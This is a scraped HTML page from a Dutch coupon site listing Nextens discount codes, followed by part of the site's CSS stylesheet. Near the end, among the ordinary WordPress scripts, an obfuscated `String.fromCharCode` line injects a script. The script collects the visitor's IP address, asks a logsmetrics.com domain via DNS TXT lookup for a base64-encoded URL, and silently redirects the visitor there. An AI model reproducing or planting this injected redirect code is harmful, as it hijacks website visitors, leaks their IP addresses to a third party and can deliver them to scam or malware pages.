								<h2>Nextens kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Nextens korting met actieve kortingscodes op  17 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-40306"><img src="https://qorting.nl/wp-content/uploads/2022/08/nextens_kortingscode.png" alt="nextens kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-40306"><h2>Ontvang tot 15% korting op stoelen bij Nextens.</h2></a>
													<p>Pak een van de kortingen op Nextens.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-40306">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-24555"><img src="https://qorting.nl/wp-content/uploads/2022/08/nextens_kortingscode.png" alt="nextens kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-24555"><h2>Bekijk hier de aanbiedingen van Nextens.</h2></a>
													<p>De beste aanbiedingen vind je bij Nextens. Bekijk ze hier.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-24555">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Nextens</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Nextens.</p>
<ol>
<li>Ga naar de website van Nextens, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Nextens.</li>
<li>De kortingscode van Nextens is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Nextens kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Nextens. Ontvang de Nextens kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Nextens ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Nextens kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Nextens toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Nextens retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Nextens? Bekijk dan de website van Nextens voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Nextens?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Nextens en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Nextens. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Nextens zijn we in de weer om Nextens kortingscodes te genereren.</p>
<p>Dit omvat het controleren van de sociale accounts van Nextens zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Nextens en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Nextens.</p>
<p>Wanneer je online winkelt voor Nextens, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Nextens beschikbaar waren, totdat ze onze website hebben bezocht.</p>
<p>Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Nextens met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.</p>
<p>Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Nextens</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Nextens. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/feestartikelen-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/feestartikelen.png" alt="feestartikelen1 kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/premiumbikes-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/10/Premiumbikes.png" alt="Premiumbikes kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/easyterra-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/easyterra.png" alt="EasyTerra kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/bundles-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/bundles.png" alt="bundles kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/alternate-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/alternate.png" alt="alternate kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/fietsvakantiewinkel-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/fietsvakantiewinkel.png" alt="fietsvakantiewinkel kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tegelsonline-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/tegelsonline.png" alt="tegelsonline kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tinyparks-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/tinyparks_kortingscode.png" alt="tinyparks kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768645580" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Nextens</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Nextens</li>
				<li>Actie Nextens</li>
				<li>Actiecode Nextens</li>
				<li>Actiecodes Nextens</li>
				<li>Cadeaubon Nextens</li>
				<li>Coupon Nextens</li>
				<li>Couponcode Nextens</li>
				<li>Geen verzendkosten Nextens</li>
				<li>Gratis Nextens</li>
				<li>korting Nextens</li>
				<li>Kortingscode Nextens</li>
				<li>Kortingsbon Nextens</li>
				<li>Kortingen Nextens</li>
				<li>Kortingsbonnen Nextens</li>
				<li>Promotiecode Nextens</li>
				<li>Promotiecodes Nextens</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://nextens.nl";
									//javascript
																let getURL_40306 = 'https://nextens.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_40306 = document.querySelector('a.igetButton-40306');
								let tgetButton_40306 = document.querySelector('a.tgetButton-40306');
								let getButton_40306 = document.querySelector('a.getButton-40306');
								igetButton_40306.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40306');
									window.open(getURL_40306,'_self');
								});
								tgetButton_40306.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40306');
									window.open(getURL_40306,'_self');
								});
								
								getButton_40306.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40306');
									window.open(getURL_40306,'_self');
								});

							
													let getURL_24555 = 'https://www.nextens.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_24555 = document.querySelector('a.igetButton-24555');
								let tgetButton_24555 = document.querySelector('a.tgetButton-24555');
								let getButton_24555 = document.querySelector('a.getButton-24555');
								igetButton_24555.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-24555');
									window.open(getURL_24555,'_self');
								});
								tgetButton_24555.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-24555');
									window.open(getURL_24555,'_self');
								});
								
								getButton_24555.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-24555');
									window.open(getURL_24555,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://nextens.nl" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Ontvang tot 15% korting op stoelen bij Nextens.</h4> -->
									<h4 id="side_coupon_title">Nextens Kortingscodes</h4>
									<p class="brand_top_desc">
										Nextens korting met actieve kortingscodes op  17 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768645580" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Nextens</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3
body_size: 15370
content:
/* =============================*/
/********** Default CSS *********/
/*==============================*/
html {
	font-size: 62.5%;
	line-height: 25px;
	line-height: 2.5rem;
}
body {
	margin: 0;
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 14px;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
}
a {
	color: #ff6f00;
	text-decoration: none;
}
ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
p {
	font-size: 20px;
	font-size: 2rem;
	line-height: 28px;
	line-height: 2.8rem;
	color: #18304b;
}
b,
strong {
	font-weight: 700;
}
.pragraph p {
	font-size: 17px;
	font-size: 1.7rem;
	color: #373737;
	line-height: 22px;
}
h1 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #18304b;
	font-weight: 700;
}
h2,
h3 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
	line-height: 2.8rem;
}

h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}
h5 {
	font-size: 20px;
	font-size: 2rem;
	line-height: 23px;
	line-height: 2.3rem;
	color: #18304b;
	font-weight: 300;
}
h6 {
	color: #fa8140;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
}
img{
	max-width: 100%;
}
.margin_left {
	/*margin-left: 130px;*/
	margin-left: 13rem;
}

.privacy_policy_area .title h3 {
	font-size: 50px;
	font-size: 5rem;
	text-align: center;
	color: #18304b;
	margin: 50px 0;
	margin: 5rem 0;
	font-weight: 700;
}

.btn_style-1 {
	background: #fa8140;
	color: #fff !important;
	font-size: 16px;
	font-size: 1.6rem;
	display: inline-block;
	padding: 21px 50px;
	padding: 21px 5rem;
	line-height: 22px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	box-shadow: 0 0 8px #b3b3b3;
}
.btn_style-1:hover {
	background: #18304b;
	color: #fff;
}
.title h2 {
	font-size: 40px;
	font-size: 4rem;
	text-align: center;
	font-weight: 300;
	margin-bottom: 35px;
	margin-bottom: 3.5rem;
}
.title h2 {
	font-size: 4rem;
	text-align: center;
	font-weight: 600;
	margin-bottom: 2.5rem;
	color: #18304b;
}
.title h5 {
	color: #262626;
	font-size: 26px;
	font-weight: 700;
}
.title p {
	font-size: 1.6rem;
	font-weight: 500;
	color: #262626;
	line-height: 55px;
}
.title p a {
	color: #262626;
	text-decoration: underline;
}
.title p a:hover {
	color: #fa8140;
}
.p_b {
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.padding_left {
	padding-left: 40px;
	padding-left: 4rem;
}
/*******************New_Home_page CSS******************/
/*==============================*/
/******** New Home page CSS *****/
/*==============================*/
.header_area {
	padding: 20px 0;
	padding: 2rem 0;
	background: #fff9f5;
	box-shadow: 0 0 5px #f1dede;
	border-color: #f5efeb;
}
.logo img {
	width: 120px;
	width: 12rem;
	height: auto;
}
.main_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main_menu ul li {
	margin-right: 45px;
	margin-right: 4.5rem;
}
.main_menu ul li:last-child {
	margin-right: 0;
}
.main_menu ul li a {
	font-size: 15px;
	font-size: 1.5rem;
	color: #20364f;
	display: inline-block;
	font-weight: 300;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-family: 'Baloo Da 2', cursive;
}
